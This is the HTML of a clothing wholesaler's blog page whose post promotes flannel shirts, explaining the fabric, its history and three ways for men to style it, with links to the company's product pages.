ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-53630476-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='gL-fDGM9UslZm-xlDFEiqdsrU5dR34_yOfs2CSamb6E' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.alanicglobal.com/'>Company Website</a></li>
<li><a href='https://www.alanicglobal.com/about-us/'>About Us</a></li>
<li><a href='https://www.alanicglobal.com/catalog-download/'>Catalog</a></li>
<li><a href='https://www.alanicglobal.com/contact/'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/alanicinternational' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/AlanicOfficial' target='_blank' title='Twitter'></a></li>
<li><a class='Gplus' href='https://plus.google.com/u/0/+Alanicglobal' target='_blank' title='Gplus'></a></li>
<li><a class='LinkedIn' href='https://www.linkedin.com/company/alanic-international' target='_blank' title='LinkedIn'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wholesaleclothingmanufacturer.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Wholesale Clothing Manufacturer : Alanic Global' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhZ7w5pvmWy1J17Cl2jHKm7FCRjONQ5vJa_LPZFB1CQCHztOkMEkWGXS2YJjN1T1XQHKO_v0u1u12sayNDnuE_EBbK2YDnnv1clqaTpZmYznhUBRRBIkQ6eEmHm4RAP47kRpqzPZtxfxs/s1600/logo.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.wholesaleclothingmanufacturer.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alanicglobal.com/product/' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/private-label/' itemprop='url'>Private Label</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/manufacturers/fitness/' itemprop='url'>Fitness Clothing</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/design-your-own/' itemprop='url'>Design your Own</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/franchise-distribution/' itemprop='url'>Franchise Distribution</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/contact/' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.wholesaleclothingmanufacturer.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/flannel%20shirts%20wholesale' property='v:title' rel='v:url'>flannel shirts wholesale</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/flannel%20shirts%20wholesale%20distributors' property='v:title' rel='v:url'>flannel shirts wholesale distributors</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20flannel%20shirts' property='v:title' rel='v:url'>wholesale flannel shirts</a></span>
<brc>/</brc>
<span>The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-06-18T00:29:00-07:00'>00:29</span></a>
</span>
<span class='label-head'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/flannel%20shirts%20wholesale' rel='tag'>flannel shirts wholesale</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/flannel%20shirts%20wholesale%20distributors' rel='tag'>flannel shirts wholesale distributors</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20flannel%20shirts' rel='tag'>wholesale flannel shirts</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7681785448067254282' itemprop='articleBody'>
<meta content='  Do you immediately conjure up images of rock stars playing the guitar in the plaid shirts when you come across the word &#39;flannel&#39;?...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
Do you immediately conjure up images of rock stars playing the guitar in the plaid shirts when you come across the word 'flannel'? &nbsp;Well, definitely the flannel fashion traces itself back to the era of lumberjacks and grunge, but today they are reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Though people carry the misconception about wholesale flannel shirts that plaid is flannel and flannel is plaid, there is a clear fact behind this. Basically, flannel is a fabric that is made of wool or cotton making it highly comfortable and soft. Flannel is unique in its ability to retain heat and wick away moisture, making it the perfect staple for any weather condition.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h2>
So, what is flannel?</h2>
</div>
<div style="text-align: justify;">
Before jumping to any conclusion, you need to clear your doubts regarding flannel. Plaid is a pattern involving checks, and flannel is a fabric. Very affordable, and its high capacity to retain heat made this fabric so much in demand. The origin traces back to Wales in the 16th century, and the durable flannel shirts were then used by men due to the amazing features they offered. The flannel shirts appeared in the US in the late 1800s, and during the 1950's the red and black timeless plaid flannel shirt design became a classic style statement. This clothing style made its way to the American history when Kurt Cobain championed the grunge musical look in vintage flannel.<br />
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Wholesale Flannel Shirts" border="0" data-original-height="400" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg" title="Wholesale Flannel Shirts" /></a></div>
<br /></div>
<div style="text-align: justify;">
<h2>
The three easy, yet wonderful ways for men to style flannel shirts</h2>
</div>
<div style="text-align: justify;">
The leading flannel shirts wholesale hubs have brought in the flannel shirts in an array of styles and designs these days and men must think of offbeat ways to wear them. Here are three major ways to dress up in the modern flannel shirts for today's age.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h2>
The casual flannel look</h2>
</div>
<div style="text-align: justify;">
If you are getting ready for a casual event or occasion, the flannel shirts can come to your rescue help you get rid of fashion woes. Go back to simple times and casually pair a monochrome flannel button-up shirt with blue jeans and chukkas. The denim trouser can be of raw-denim to add a twist to this otherwise plain look.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h2>
The 90's inspired grunge style</h2>
</div>
<div style="text-align: justify;">
Do you want to capture the essence of retro vibes through a grunge look in the check flannel shirts crafted by <b><a href="https://www.alanicglobal.com/flannel/flannel.html" target="_blank">flannel shirts wholesale distributors</a></b>? You can try pairing the unbuttoned flannel shirt with a relaxed graphic or plain tee, slim denim, and Converse or boots. This can be your next look for the weekend party!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h2>
Smart business look</h2>
</div>
<div style="text-align: justify;">
Beta your Monday blues at the office by pairing a simple shirt with a flannel suit or a strict business formal blazer with a flannel shirt. You can opt for a plaid variation to make a statement or go for solid hues to stay safe.</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html&title=The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html&title=The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html&title=The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg&description=  Do you immediately conjure up images of rock stars playing the guitar in the plaid shirts when you come across the word &#39;flannel&#39;?...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html&title=The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
wholesale flannel shirts
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.wholesaleclothingmanufacturer.com/2017/06/how-to-market-your-private-label.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg' itemprop='url'/>
</div>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Note: only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4625415039999155106?po=7681785448067254282&hl=en-GB&saa=85391&origin=https://www.wholesaleclothingmanufacturer.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.wholesaleclothingmanufacturer.com/feeds/7681785448067254282/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/alanicactive" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
